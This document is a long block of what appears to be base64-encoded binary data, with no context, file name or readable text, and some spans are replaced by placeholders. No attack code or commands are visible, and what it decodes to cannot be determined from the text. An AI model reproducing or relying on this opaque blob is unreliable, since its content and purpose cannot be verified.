1q3BhkTaFKlZRVMfXS1IgRbyDgg8Aggz+dO3n29PkTaAx+/Cj0HLVoaFGdSPl1AOqvw1B+T3kKkWoGqC2pMbz405qU/[base64]/KEj8+CDiw2dv/[base64]/vDhV1lbXuqonu0Zd5ERwnBgqBsQWuQwzzDbrppvMuuUWEmDR6QadNsotF7XV1H2tHthekw3e2nDbjbfergFOuCGGO06g5JZTQJvm+FiHj4K/0O7/i4O524478BwWLzzy8jBvvfXek2++IOjbWGOM63PPvf34syMd/wQMcMEFGZzOhYKnIxi6CCOc4wwHVlDiHAcS6GUFE5JIIgFgHADHn5yNQQBpbLCpAwUajDGmFxUSMIaGOmhcQBAme9BxR0d0/MEaR6wZe+xcLkBygbHFpmMYKP0B58QPtHytWyw/qBCLUCiJg4aDKKHEbzL9RFMGLOYwoUQ4oUCtjZ7n7MIjhvZMSCHKAQWUIkEJZRSjRjs/FPREOVoUPkgjiaSSQmKSqdKZanrjjWRw8pV2nkQjFXfHVuVpq8B8//33aYcqllXEHLPFV2VjZcwLZfmxqxid1IqB/3ZVZzVM+Oh1Ml4vfxaRS6rdpScMyhOFX8QLyJwf6lpss+WM2/i/NQwSbsdFN7Uq13XN3Xdns+02uckNb0zwm+AMxzjF8ddyAiawgUnnYNTZTnZO9rDx5MEOGETPBvPjHvh0jGMh1Ngg6IOx/OiHYhgE0MkUhCCWteyBzjFEcF5QQwOY4ELncBEP5jCHXnDDGFiAgj/aQAlsxMMNsRCFKNzRRHeAwh1liEcfbmCMG1hNC1i7Edh45DVHgA1sS7KGIBaghRDUQQt0cIQOxjgMJegEbifCEiNuJjcUnWEOzdhbHPioEMD1qY+A80MPe2iCw5WoDW3IUiKhcAaDgEkECf8hBp/6dJDMWWRznBvU6BIVBEV90nOPasEkJsESZcTkDTMZwSBmQpM3MAATOald7cySO1tqbyfDsqVjqEcVZ0mlA4Ih3lPMUhS76GQowmvKTsziFF/VEpdhYYoTRtEB8dlCKOIb31B68oFmCsEMFOiA8ToAN0gYjyjuy4wStsVO+XWjlrOwXzfMZS51scY17XJXvP4XQAHi5hq8wZdvEDiE42gDOQwMmAIs8ByCUYc6B1OQgk6WB/BckGIiO6F9StgxjXHso/Qh4cfas0GKZfA/KGvhgVjGBwsUrKEznNlAKPQILjXDcD68wQ14oBMZTAEUosBFH7YxhVckAg2JAAP/GpYKili84gJ96EMItFCjXDDpB+LwUQ/CNjYlMSkXgrgAAlDAhVxYYxe7EIORPDAlO8KtDUYwETuVUKEXoKkRNAgTDQC3N4X4KQ7NmMMLeFDDF8wBkXZT7IniagIX+eAierIcQzR3EcpKBLMd2dzoDgXKRX0kJZEopSlfAjvTygR2morlLFk7q1Egxpk/+eUugckqM9TSlh3owCJ8Z4tV3S5WUCGMTsxQDOvpRHjB2iZtcafcZgLFC8jzylywSS3bOQGdz4IEbrdiGc6AwzDMfdY9XZPP/s2mn/L6J70COlCCFtSg/VKoAmRYMOnwIWENQhiBvmNR/47nPPvJz3rk/0PCkYIUBAmezwgy9sH0pEc95GGAHRqm0hbC0KUB0waFXqCAwzrAAb3AQuEeAYylGcEfjFiAJdwxhTuEIwScQCpTwVBjdzAVDWgAxSsQYLULXGABRCCC2rj6AyYdmQiCMJsWmJYLMVhDDLsQWy5QLEe4aelNclPkYJshA732UQZ/9FuYwoSFF4RoDoWdw5uggCXMxA1b5ZObB85giJGkKSF+ylxFMInJTJqkEYNAVElG8ihIraQFVXAJCFxnE9NCAHaYWm1rKb0TWzghmIExnnR/El7xJoYn4ySVqGmLquQ65i86sUuqkTkUTtPq06PCyk6A5SnulqrVuYsBqZPJXf8nZAYcfYl1Y8xA3tfwLzbxAuAA6WWCgM4pOAUsqIQMatDlKEcbADNEAwW2DutEdKIUFdB/IXaeAIusJh28D8gwpuCQehQ/[base64]/FgGRgYtKVpvTtRjXMntT/Ei95l4thXu0PZfauWF6gwN9lbWnB6E4nr6UW8ZzXPZ3ceti7c542fwJ5XLpl18E0gxAEn0zGxIAClzGD8SCBGSUQftj8gIT+VNOa86JX2ctudnsVMITe/MY3xTGOQOQ73wZCx2UvTNjBiE9Rhvn3ogBGt0k5uNF4y6eE+BmBgPuTjoVlYEHQaVlDXWABBQz2hoxIswyOcYZioMAdNNAJDWIBCqMedQrYoEUsaAwGCdhfAvm/eI11cUYtVNVGlGRJSA7kTu7HzAgFEEAcNmEToAEDdgEelsEA3CqOlMBKoO4Djs4PeM5PwgzPEgJNiA4LNkQFDICHfoYHHOAcGEGR/[base64]/QFvvgFOfoF27atvqKjZYRPvyRqoioM+fKgZPqDPJIhFsuDP9DNDiBM3doDZCAgCHgRAhgGQFTGCqSDQaxgHbRhsNbMAIjBIxzgEeLBHZpBJ46BxRLBGv+RihPcAA1QARX2L/+kIf/[base64]/26X8sUYCYbTc67N/eqxOrbfd4b4GyrRQfiBhZ5kCqQ7+Mj2EepqIqoGT+Izz8I4P8Mh3/YFGDzs1iBgw9/qM8kiEYkyEdLGqiZugFbKoZCKERsKDEykAUekEn6oD+siERjgoNXoETXoEb7Q//8C8c888ZkAAV0iAEyupqAlDIDLAd3VEL+gAYZgEYgOEGEAAX3ChaKLIFa84B/oYSRODL/kjMyGRNKEGwHCAJUGAB3GBnRuQRrvNK+JHpKBIQ42YZ9wRPJich7CAOKEIGti6zso5QBqHQUoKUJgEAKqEK0I51WJImlhAm4e4dnrBThtI//xNAA1RAh/IoC7Q7uxNu3OcyCpGutqUqucWdspKe8idd7sn1VkCf4AX2AEg3yFI3DOi9cq+gQFE52FITs43bHghm/+IyosCt+Fbx3u6ygipohQLEZMbtP5JhEGRRPTyIP3Q0PWKnAvDhL70DPLrv+66TB7BABR6hD0DBDRxAJ7jAEkTBGkETDcpgCrYRFZyhG1MTTOkBDLaAGwWBEIbhHIFMyciIHS9AC9zRHS9ACmhgFnpBN5/mHPJRjvYR6qBgbwyCBkSAjwY1TAgnDighb0LBABzAGLTADeLhBkakSR0SCliwDc4BSyCy5gAxBt/MCIJjIOpkcrZOBzHiPH1QJNXzI4ZQtAAAJeXTJUwhCFArtSItHV5yUy4lljLgHXo1CgcUWINVWIdVQAvUrZ4uOBUUWwrxW97JWc+lnioUny60f/9iT/Y89AwEYgikTUSJ4wWKQ1tFUTkAhjl+Lzpg5hS/[base64]/2RATsYCJO1SRFCz5dtZQSjT5Nq+02BZZk0m3fIQM8IQPq1hOIFW/zVm/39ieMVc7/mhIQE1RZmbVBI9RZyaVcUiMSu9IrY2NDZW9ePFRbuTX3vjWB+AVzsQ1FtY2+nMO+Pve+IOiFvs1BrKNBEkaCIghBDoR1V5d1CaSC/Ms//[base64]/3l1P99Wbj2Bbl2Yb2NYhmd4QP0WWeNIWZc1W7YFKw03fs5lcaV1EpHNfx6XQy9RN4DjLEX0Nyz3W0mU90qUXBWAc2VIYKLDvlzA24gxdE/xvrx4Olh0dMd4dMNNOxZGQMxtg8ID3wzBAHxoBLHgHHpBFNBgDsaBaBo2qSAWFZAKeik2er9UY/OPAyRAHSQge7cACRABES7AivoABbDITceqDmigF3phaOkAA+RgG+YgD6M2ajdVCXQOIsJsjwiVzIDODyK4GepAELAhBLDBZYHhaJv0EaAgRVLEljukDa4sIveUT6FAGyZiUf/tBSZHInzgC/[base64]/7//I6gaSABK8IAmm6g/6oMpojjufTodoAE0OdW/yyn4RYqtXeTLZMQRCIB6SYDcvuUmVbkWg4IAfYRQ6hLESqQ0oUkuYDhxWwI1X4Az/uuDfusAK8ERN8EQE8qBgrCAIRGsDNoCaX1XRlEEmauImTIuF55Zu67ZXU9iyXfhu0dmzPxu03aabjhVZo0WddtiHD7eeIhF/hBif0Sssj1hemq3DQhT3vNWgnjhzDzqKg0OhqZi+Fro5OteKHbq4jxu5ZeilGsoCLGCjHyqMD8QT5NJhGCZhZkgBsMAjZEBqnigemOAFPkCPrxEN0iARALliUYFMvVR6Cdl6efqnExkRMKAHBuAGgMEYCCGSEQAb3vQdqQobuMELRqEYvOAR1BkDZ/ZEGEG7KcEgwsRLSjkgz4RwiI4SpIBoYxk3gYEHOnzNRgQKbnmAVYRP9zGR/2BQkZiubrQkN37DAQygIASiTg6mOfKgBVwVx9E2hKv5lBhMsh3tJt7Wbjk7nIucs2EYtJNcydFZtA30QC1yQVE7ng9XK6M1iKeViJNNLAPIn/85Qmx7oMP8iQs6iv3lRH17c6k424I7uI+buIuboRp6oZpjoeqcFGOqOWKquTW6+woGPBDG27Q4OSaEEpiAGFTgBpYoAZphAAihYWesj897HNUbvbtUvXdaEXhaHbA3kRtgvnvgByw5Abx3Zd3xHN/xD5BhFqQED53OjrDaD0SAEvSmlPdoTNLkILpAATbwvxcglo0BGFCwhy45aZ2xSQ22QyAS6u4a6uj6rhWL6f+m9p9fIFubYYZcAAImYbGlGcffUz57fCaA3CaWULM324WNnMjndsnXnd31tsmjhJ3/Nll12FualcrPxZ6nFSyX7Yi7XCBsm9rDPMwzN4pF0bc1UROBW80Vvs0Xus2H2zk0LOJRNKEV6l/K9eL/xQK0gblfijpc6jleah2Mo4cooRFCgQf6IBwsQf3ghhAsoY+Zqo+7sUvR+6bV2xl0upAlgKclwKeBegsaQAcw4AcGgE7xW7+RBE7/GxmQoRMQXAaf9tVXIK/8gNYhHMxuXQa6wARoYAAQIAkIAZZD4Gd+JqeQzjod8hGalMQx41LboG7oiZdP/AX31DUY4Z+HwBD/BkHbGdvbz/ZVwX0mtrklXTKzi9zc0/3I1b3dG9/xaxjendydoXyd2sne7Qfu6doDrrz1snzfj9gBjICCmy1bhSNEqZ2gBz5cC75Ek8O3ASbh19zhFwq43RK4sbtzNQxFt83ie9/[base64]/z+UhHLmSyQ8eAD4BDAp6CSfQVtUUWZqxJulTN9AwMfgXYYM76RWzeApq9atWrH6+wo2rNixZMuaPYs2rdq1bNu6fQs3rtgP/ujarYvXZl2bfG2C+/tXCTjB3ZQU7oY4Mbpu6Nqga+yhjYfJlFd4qLcis+YVRjhzNgI6tAkjJkqbOHPagIEzrM+8ODPkRezZL2S/UD1EtW4DClRrM/BbgfDh2ogLN1S8uAJDCpRrQ84ceXNt1KdT/00deHbt2q97p24B+XVDyF+cfjEnFCkaCbCFA3WBpj8HiEAlQoU/URpUYFA5848fKhI4Q48EEhSojgQcSKAOPQ0+sIUcDSCCQf8PdBCBhT8qAGMMIXWEgIAWWiAQQhIqyKIEXV/ZZVNMJb2ohAmUxEFJKH7EQSNBMuwogw8+GOSHAVhwMQA2NySRxA0h3DBRRVj0ggUWKvSyEZUfOcAIFDFB8ZFJKkEBpgdQwORiTXV5oM0aG+CxQVA/TVKJm3BWcRRSIwyyFAROvcEAA5hM5UlV72DyJ1dcYQWoXIouymijjj4KqVsq5rXXXn3VNBNggAlGGDjdeGpYYox141ipkVFWmQebbdaZEYyA9ipoDoxmWq1nqNaaa7ra5tpttxnw62679UZsc8Mdd+xwzCW3XHHLCqecsd9dxx1wBuTmG3bfWWfdELEBa0L/F8fQQIMb77mhhD/gtEFELInclx9/+NHjDBj0oFIggQcy2GCDEjxADz0QyoHIDI44QsQCL/gDxYY39MFFiCOGYMwjK4KlV0kxpcjSB+c44EcjNR4kEEE/[base64]/[base64]/YUghFz/YhQ7ggARnSAANaOhDEkKwDTdg4wI0aFIFo9QMLAipGTuDwhySkDQRZskBvZjDORhxhhSm0ATniJpgvrICPkxihj8paAviFJQc0mkNZTvb2ZIyAj2tzU9EHFSf1oYoqhRRbk6cokc/CtKQhqWKfrFUFrX/WDhPHUZUoUocYx6jklONEVWRQ6OrLGcEB+S0jZrD1Rw6pyvaAMuOdyydcE6numP1MVnMgp3sTDe7Q9YOOLe7lresSlVGDsEE3kIPFHhwjEaEIBzhQMMN1OWBD7ArFq94RfPeJUpRCiiV/1KQK++qDnVsL68DmxAGapkwQkxqFA55GApQQIgEpOsulkqmlzi2AkaYQH8yeGYoZCAFaCwDDtDQATzgAFpd6AIJC1ABIbYRjwswZCLAYGdG0nlBPyTBD3NYARZ4MIeiMUIFjKhnCU0wh+A6oLYqMQld0KGAgW4gEi1wU0EncVAbig0EOzTbD5Pyw0G87Yhvc9sRqxKo/6oQEStZsYAnLIBekap3vex1FEkrJb9MCU5TnDLcSr04qlJBZqapqimrMoNT0PDUjZtrzU/n2Cvb1FE1pOtNHk+H1KRKuHXVeSq1BrkdRVr1qrfrsOgSecg6msADc5DBDbBBC1Ggohn+6IYHxuEPGsRiCtl4ayLu8IpsZCMNW0ClgVqJvVYK2XsPUAeEIuRXR/yACIKghFja0Isk3MwYSUgXXlY0Ey+t0CT0a4lkm9kFGw1DHJ+FhpnNfE1daEIQhDiHMbCBADfQAQUJmEgSbnvBC5qjGRVMYc9egKXcBhe3DkAPoGdltBR9wASD2MByWxCJhA7lJwgVStjKtsM7jf/AFD5USne9CxU/IVFQg3Jb3M6LavN2tL2sbrWr0UJSvdTkpFoUjEoR01JcJ6YNL9Wv42h6xlW1Slai2WkbCxzHXcWmNqEjalGJpccJSztasSNW7n5D1d8gsqocFt2GveUtSL6mtkZIABPiEQ533IEH/hhHGedzB1HQeJTvekUZpnCHGewHCQ5iUPZc2Uq97lVg3ttCA2ZZyx8sYAEZEssoQMLbSVmxJC9ZSXEpHtnJxsEPfpBBKG5wAWucubPwmAE2Z4ACEPIABSG4gCDoDIwMUsmCzWgGx7HAiBek0wAprM0cmP1z9Ay3aCT5ABT4kLVJrCEazfXa154+p2goQ2z/mh7BD9FGKIp++ogVLXVFtYLeraz61YyywT7Ofoi2kGHtbG/F2ffBgkMc4O02YHspwmL2t+t973x/uwr8cYBW2MAGdx/L3M9ug7SQoe+Mb0VYWMD4yO/9EB9wABkOQQYHfEDvDhiMAOg+GF13w/KYL73eD3EIt5/9AKg/RCmCPblhD9sEsxowsnP1ml4tG1i8J13pVHNUaQs/kMy6cHfwqG3ReZjDIcaqAa5xGtYkrRl1GB4oFsCIdkeGJMMAxRTcmgbwT2EAZejBHbKBhC0QCK8FEHIB9KqOAhAZyTr4K8IWfoay6AVjK2pRG1yyfcXFQq4yWaHQDDzSDIRgDfAg/[base64]/FUnKxmwK5nvPpkfqFHzLMXwUVmGENFW7sW3KB27Lh0ircR6LaAQ8wAWc4A6xwAR0sX3j8AFzcAf49n2vIP9KifAKbuAGA2B+PFZXAccBQBZwijB/[base64]/HLyBBZlYHKdTYbmDR94GiqAYih12O6VRG/n0AghAC+6wYv6gBC8WGTDGBGhwb1OgH7eIBvGADZwwABiAfg5SZPEXjBxQANuzPURGBatwcPa3ZBpoZWrBIiwhJlBgGSbBMUrQGZIVJWEWCijTC1wAD52FMLjQA6+pCWWAC4KwJH2AgRJBJTywIUlQG/HYDCbwAn7QDAowKy/QG9Z4W0LyAiqgNEpgCFpDkC1wUEYRXQrZXF1zFGIjNkjBaRHFXUeYdXmSkRWlUeV5XmFnXksUNyMZF2QghnOYkmVBlP6wknnoD4xwkmchiAfAdv1JBlvoD3gYlP7JdoTon38nFipA/6ALmoZgwQIHAKFVaAMQSqEVWqEsAA7+kHc2EIhvdwAdGnkH4EXoIIaFSJQeUJ/70AqGCGABloi1t4isgSuPGEmvsWx0ZEeTqBrqBHwP5pWXmFRIhWGFhG2emHxu2ZYddiuosTlQMJdTAAqccD7ocCqT0Q0rcAFTcG/nN0qjBAacUAduwAk9gAjp5z15pQjt95jwZ2QFJyF/hQE/[base64]/RgR1WkRYobEbt8bNmWqGEC16IEvXAB7gAKw5Auj/Ni/mAAP1AGZTCL2ZBjogQGmvA+YzoDZkpketV+aNqm3kOZDWCZCXMBfjAXFzNSlhI1mbFCNqESRGsCnjkHvNEFDwEPjsAFSdAHuUAHuSAIgvComqALaCBKk7oNnKD/jsAADFPSgXd2QSw4WcPJbGM5ln7QBTt6W1nSDK9KkNHwNTm4UFUQq4UwdUBoXWdjNm8QUW8QaqCWhMlAnktEFUt0KN4VFcnqFmIoADdpeHonuV+xrDC5k13Yk2/nrZv7dul6uS25FnyYeGTQrBDqknzhD5q7D4cADicpd2+nrYJHiJ/iuasnbADGr8RmGlVpGlcpR7SRowxmsDsqJD7qGzwKbbuBbdjmYL3xsLajfBT7bVZ1j6sxCirgBt7HYh8AsiHbBVMwpvi2Yyi7Y6IQAijgBj0wAw0AIUSWpntFjDUrB8dYS45wIRegBQYwFsV0ZXial5khNaBpE5zhAYzw/[base64]/[base64]/G4mEVSHGbRtmVVSdQjTwCu5AA1/hAVQqJo+DPLFMC695B+e3Y7Z8B/HQBxfwAxjQAL28BYsZf+8nf0S2ChJSf0q2ZFKADcOgS/7rjM48GIZhNIWhVop2Py7xKi/[base64]/2CTHIm9R8mXXLAKoLbCcdVavdV3hC1hjRtJOgS3EiwZ4QcbW1poxV+TYRmTAQ5+IMs/0AMmW747lot5vdd9jQRU4D3EHH81O5lyYNoJp7NaQANVpK7wVRIz8X9+qgSNASOdoQTL1AtmgAzAcANFULXgLMFVO9o9UNpwcHCgZQ0IYAzuDLZJkBG9gB5noIIueBt4Zs/[base64]/L0JxW5YikcEX1OgS/wcMnYAMnZAAuSDBC3ABH+8Goo0Lrmnlf2VyGGAN2GAMYbsRSBIlPpNzsP1zQsIDCaBzwJIRBkAMLQCRv13QCJlQhcBpCJmDAG3D3NlpQiiEQfQUFCndUfEORNyrSvhpgl5EVAE3jd7/hq5u0lw/k29XeIGHhTZJn1wvh+nKCDk56moB6+3JeNl3kgrq9Tx5djeZogdAF7DeFx7qD2IoyGdHu4ina4JH+Mv6At0A65MhhkfdKsVOlZgDo+fRG1jJbHLk7MCyVQ4QWT93jTdACgUUMQZUB0wwLpSQz3MAK5KVGw5G1cUrG1iF4aGMLY2oc3HQCFowADewhR8wDuqOKvVgRsA/DkaAAANAfj2Ab3Q9127Qcj9g2jBOZMUsmQJf2Mi4ZESgvwjAbvBVKQvfIn66EtJMPzbhmZmR5DSADMjADcDABFLw8e8/weNMB7gAjq8JgfiLAEwCtipQ8wCBBYuCF4wMzHnx/6LXCywGeDR7oYDHHB4GfBSKBgKEqUItKnmcNKmFMlPKQLaoUmUNSZKmTAUZMQgfPggQ3siEwEAnJp49e+oEunOnT57v3mVAavSoP6ZNnT6FGlXqVKpVpx7Yl/VAU6xanWbN2hTs2H0CbDDtum+rv1ZZz/o7IIDsPht17d6t24pFUxtgbZABHFiwYKhpyZKBMtZfKb9QVYAVwBXs3g9pbXzw94EMWDLgxpZSYkTu3FLdTDOem5VFGw9tsx7y4AHsAQ8rbN9eYYSREd4Oevc24cDE8OFnXhgwYFz5C+PMhySEfia4gxfNjnEhIqYBPXoSJDijB767d+/0kMzoQQTBMP8azeY4WDEHOfLjCekbOH7/xRD++/0POeOM5xJCCAs/GiEFmzpU8AecbpRoI8LYYlshtnrqWeHCepSQ4QdOfijjhx7uuCMbEt0I4YIfMJihASTkeCBGGWd8QI5VGpgBA0d+IGIBLRCowwSmPiDSqSKJPFIJItt4UEkIiVRCCQ/agKINJZohBQEEQjAmAS2+1OICMRcQpExBiMBFEDrWXFMQBAgBRoU4k2hGIPwcmIOiPHnAgiEs5mgoz2Y6WkOjNUCqpAqUqlBGGUUr+YhRlVoaAaYRIEgmGXwGeWOENyDAhyhMGBCVKFJJ9Umpo5BKyhOrXoU1Vlmfcm0fMviaran/[base64]/nwOML/jFGjGDxoaGYYLLhpRwp9u0OkmQtYmtNADDeuxGh0TLuCEkwF6KOOOEU9M8QcxWnxxCyrUoZGKGOWQQwcMdKSjRy24IARZJIvMrEHMkPQbSiWatBJJ/9aUWMGfLrSoA4EFcEGgDy2/xEZMM9XE/PJcFkDghiRU4KEXLCix84XgEJqjl4p44DMiLFQw4NBCCl2jo0kgZXQNlzhKaSVTdG/UpRFiwidTfN5AHqacfBKqKFWNKhUTpZDyJANPrr9+Vu23594fZVux63u7an1rMWWhnesQscayAV/3gx3rVn/Qh1Z9qGrdy7JtwXrqsWuRZYqy/[base64]//rLQCM+9UDGasZQN4NYaB52OBuwanBAec754HCNhtBubBg/[base64]/hABshGmUpSSlIMQ02gsgAAU36AUjVAcokiZkBQ5QQZ5UR1KBXHEOCuglCGpXiI90/6QQwtTdRpSxhmEqQyMj2IgpPHUpfOiEJsjzVDalxxMGNFd6q8qAUpyH3W9aL5ziLGd4yWnPdsrPf2UZTHp9RT6mlEIF7LwnU/RZvqnA035NOWdW5Fcr+YWLQUxZgbIAiFBeYcaBRZrNB8J1gHO963yHkKiD5qsvMtiLwv7al7JYsAIoZJSDG9QNwkT8UeE4jIQBKilKGdYFLjgiG3PD60yRsIqbrmKvMdrCAz72MZz21EVp+xiOJWAJCSBgDh/AAine01QpNgcLMnDFKaQwZS24ghCNwAIjlGQlCA2OSRIq4xnLeiHbqNEIWujaANT8tQHQ8QJ06AEGcCjETex1E/9UgCGOdMSjTgKJB4FDbGKJxFgngaMNinWsB5R0Bi2BEkw/cjSYSIvKBYw2lCGoAyES0ItHMGIisUXdV1UQW1vO8orNYF0QCjEIVftWGb4VZkt85xLiGreYlaoU8qx5vOTp2rrQI9X0jjLs6X3zet499nfFu+zu3StYz/KWX/DFiGm5Ey12uW8/VfOV2cgTX99DS66sMpb/SoZX+8sKtf0RLvlpWy1O0edAx4IZB0wGHPRscLwYOq+GasU03RjH+AzwNLXy14wZDTEHO7qwEDpAOiKVWIoD5ABGNKPF6IkzD28INxu7zY8PUEfIb7zXHO94xzqmx8foYYkHMOEFTKD/AxOasbAAXeMaQ8AiKbigBSkMgxSE8IPNHICZKDEpSlGLGjqoZjWmo7HpE1LjCy7gBq+p+QcDuEAd7yjnFu3x4w+gwp3zPLcd2W09DohsoNU+6MY+CUkT/cALuBBpSDc60qOtNGkhjek+0AALvXDAIyhC8dhucA6jXsgsAUU0HnyhUEEAgW81Eszg7k6ZQTAFMqtwXOUOD3k2gS7oQdXca0ovu8TmJk+M/V1wetd6zIZ99xhhmFZAoVbjKoy418kZp/C3KecVgHoFc4j5Ogss2ZZKfvfxFAf+F/i40i9TGKEs3Idbv38j6PUJyE4HvMuBCATH4MBRq0MMzjRjGats/8BCoYAN7DYc9ajCSuywM2BhCCY0oQlUywQiiG1FOoCDOaOCHPs6RZARdVCEkFPAGGEbkBu5HOMOA/yjLRgyDLiBG8AACagDLGgqhEgAGsAbJtAHJqCELuAwBfgCKDC/[base64]/xrtjDxFiBgrgYi1agNsWIigXDr/gBDHTbB3XzBwW6J3yiPqvIFvpaN2t7RXOzFfmyNuPLChU4KO/hDHAgLwT6gIpKjYh6FyWgp39TxVbQl1LwgGS0jQ5DOIXjKIYhMZA6A+QoKZXyAynYkR/AIxaZKRubkQSUEUUogAQ0QEVIQAVkR5Bjx3WkBwRUBHpAR6PSggS4AEu4g0zgAhRwg8ihgQRgglNohg7zACgwgi54ASsJPyVwkKJTuqWDuqfDmqqJjXHoBnwUBDc4JS2oIyJYkTyCgxdBgjqrs7CDmwb4qx/gka1aJERzyEaKEsWiSSeMGiaMkkhihBuog7mru0b/AxMESCVRCqW9qwMU6IMbaAYVMIH38LQXgII1XEM3hEMeUDyB4IEK0K1o+C1gKhTdMgVDDC7kUqaNMMuNOERDHJ61/BSaOB631Aliy65tWsShkERWoUS8dJVM5EvHOAAbeBa3QJZsEYABg7dgUQFG2JdlaYVSwJeAggy8kMxnUR9GAMWq0B9dgQwGKQUyEEXrezd/KJYDKLd/ygrs+4DRHJdSsKiCWqy0EABl2TeHxJcGYgH48gtnYwEoiI0Og8b326gOErHgkL+GyY+HYYQ54D8eEZG50QEhspECVEd0LAAOMEfrlEcEVAcOKADtDDkOUEDwVEd65ADrtE7uSIEe/zAGJpAGS/[base64]/[base64]/PdN4EYADMMx4GYu9wE2/2AsogK/GpJVVBChBtQrfA819QBbly8WmiLeqmEXUNFTAWaxwYQFhdItucCAWcBBosQEII4PAtAEV6M2D5LC41SBO/dT4s8bkMIJm0IIeAUnAYpHn3CNXFcJ0lFUE1FVaRdzEpdXvVFzrxFVh5Q7v6IMEINZEKIMy4IR4oIXNDYfN3YbMjU9OuNxXeIUpuAA/aBoC9QBvGNezAtelU90BJVcP8AOExYYZjdDmBEchete+mrN5tZt+BCN/dULHQhKARZJziaTw01cmVKxHSABjKFh0RdgtXFi7a1gUMAbWwYKJQMMsq1ivOrxHyFjQWQgF/4C8IwWmJN3K3BKe5DpL5MK1la1SUAmK6kKem32Hn1CVUQHT4wlT/[base64]/QCN1qgUgoFFbbCK7MZfn1Q2IyyyqtUuX6FGtqnrociqDY3/[base64]/miHAqptUQgDDciwQNV62M9GhjsJ9rWQlOYdZSoL6HOVBDgFTZtiGpQFjSIIkCDqKPbxz6LIdfY9RC505WEoDGARDkTwQOGtDeQk+jAm1NES3BhVpGp7OG56bZZ77ZYCX/bWahdlEDAp8WK78jVluNuzDRmyf5dojMaBwbjAGcsjIRmeHjKAWNI12TrpLig3WMMh5/s16LpgRG84SM4I5aIRUitC+nVA4AGiPixF1/KNYvc4t1uLrZFyGBuNghRnYpgdkZQJj4ABpSATL7ZrNLYM1Buk0o4Uy0ISTQQMkoASHHIdwnW6sme4+JtCXbumXxsgVeLkLyAU4Y1ecXmQg/xy7ufmBnyYsDy3qop7J4h1qKEG0zGgsE2072OoFYHhqUe6DQS5lhAXwqUZXQpDWJEiABHiBTktMFhwFRjgD/AZS0ZkDPlgDyIu8rwSBIDhrQxyEQVCmmrgJTlFrT5lr6DImtsRraP5S5/K10qsuzwNT6oJZGO8UBkjsG8fxHN+eXfxmcNZXci5nyabsh2ySCFpndx4rzp4Qg/xNILbnajRiB6ABzFLXO/pGOQPc6Bzc2JbVMahOXYWZhuZOMO7V7VQHWxXzhEbAGKEHDrDPFJCANEgEllnjy0VuTqCFNesBTSAZVLgDY0AHcKhu1m3ps1LdPt5uAG1nqHGXNhgG8P92Yke4K/IGwheRV0hGJCCZg8wgXuMNP0xW3ktmwuMd9fbuhqYcNf1+6guM6mFA11c/ytMihC7ZXhUgXwdog3OwEvz0gLAGUtC5IjvQCA1ntZrocE5B9hEwruGBCWSHAGRPxLk+cZYF7OsCCsCO5kS0rp9wWWtiHl776xrX8XEn93JP4cVubMcG8k//9MiWqIkyciVABwhp53decritjU3lVPgIsfgTDt2Y8i9R1779RtaGTrcRR3Ok4ussAC9XhDQfg4aGmcbtVfBMaMXlbSSQgC1IgGGwBHpYGZzC3HC4XDv3mjyHqx4YG0T4gWaAGgPtY3SoSEQH0JoPUJsHByj/ePTwFpFJn6mctnQ4yJEdEaxUGgZqq2/jjWz5bsKJOtG96fS3s2QjOKFZ0u/onVZC6IOtR8qtT0rpNYaw54FHeAQT0HWvbiw8we+JYAgf8GW1rol0sIOaoPvhAYHNuzXlGoSceHbQey5j9hROsS6gcFmhCNOd/dLm4qYvJezCNvfHh3xu5nHU9HFBG2eHnOx2d5CHhPd/oyQkvyTePEgK8c33M/0Q+yD50w0/mJwlbmJvvKuYAtxVEFwqUATbP0fufPgCKGgvD24OiPgtNvOETnPcxlUJiBGXcQQsKAJLSIMXEwMk0AVamIIpKPk8z/O3+pqxmQEieAGMnO5El/mW/475mt/[base64]/dunbv4s2rdy/fvn7/Ag4seDDhwobtfvCXeLFixQoTQgYnebIScJUvdxuYuRvnzm26tUHXZrSHNh5OQzm9IvWK1q5bM4K9wogD2rRNGGGEhQsCBBcW5P8i8uOHI0cYMOhooEMOleYPnitSVEB6gTHUC3DIPmY7hzHdtSvKnl2d+PLlpXn/[base64]/U40w12GXYpqpppty2mlgidXF2GJEfhDZZJJdZpmqmSnBWaudbTiarKWlhtoKHqz22muxwWaEbQ6YsMILw/[base64]/3QCFTYEezIAwVVYLWXnG1ythcmhhnLV6FlusYVWpHa/Y5bblFrqqd9/[base64]/jlDdjIbhAMfwiGUpgQxBYOYBlglTmIdryBwWaAQlzCEjSaiIRTCykT6gAAV96IMxtKSCpZ3/wyRSC5MJ5qCkMmFBBWewwtWU4jWlQCAdOFFKUUAwFDvBcCvJmOEMwSKWDKTlUWyDm1f0ZtCDxk1vaRnooayCjyVCNKISnehdCleQ/[base64]/9sMAQL6wCRgqABMoyBhA89ghBc0o2ZSc4AB3NnONsGTaztBG1Nwgs+mOKVs/IwbQMciUK4Y6isFZRtxB2oWH7oluF+xyggeStHnQje6m2riEy+6ox2ZanHaraJmPLNFWY00NZkDo6449zlffZAGXKjDGlOnumVhYBfIgVa0qGVfKhQgkdmyzk+J6t9vZQc7HECq8IZnyPAogj3VYmQj6XGDBMQLA/r5wQKk8AOuuqeTU6jegDjBCQJx4gdnMCuHJLNWiCHkrQ44nSxLdKK7oggRuuTrAi5wAUoA0GQGvAyODguOwCKQsYxopgMckIBtoqAOdQjBNvtAJSSH4EkkWf/JYkbxiNiYVgHNcFovaNaFsLnzTW/KSVKEAsOwOYVsfGpb3oBY3En5883EDQsPdSjcPsXFudLdM5/7zBeLGg6KUqQioRvn0Sx+BrylKSlqMHdSMfbKc6NbQReSzF4tVKwIbzTOLl4XuzlOy1rWuh0eC7C7/26nd8I76oDFUwCkRufA4Ule8pSXBnrxQB/SuAMGelCGBSDgFEQAQ1ezcVUDdXgAH1b2FIbxow5hKLEO2hBnwAE5cPjjDFyoGB3q+uI5csxFx4mRPvyKhYwmMJgoS8j4uJtAIimzDZ47CRYmm+QQ4Bvf2MCGvvENjEdMJLTnmNV4O9eM1PbiBQ4wxNb/ftKmn4gZhW2aIVDwSfE07+mHGv+hPiXVlTwPN+RxecsNDwUWk6/Nzypf+Z6baNHDRSZxi6MiQqq4Gc58JkNcHKlpasUalO6qNZ9zwArmwAQlx3SmqlMWHDO2nOVMy76jng7V9/hHoqYAkEX93auBR2BZp2vB7WEkErKxCmNQQhrZwACAOLEAVwwDw2k4NoCUTQQPC0IQnJiCAvzhAWsnDCGqhJDgO6Mqf8zBNy22a/1uqVf9yegCCJjD/1ZmMoNwpkdHSwmrlhlYlrWhyFAgnaWVnG99xwMb8eBEAkb7iIFDwYG8WsH42mCCZmChZr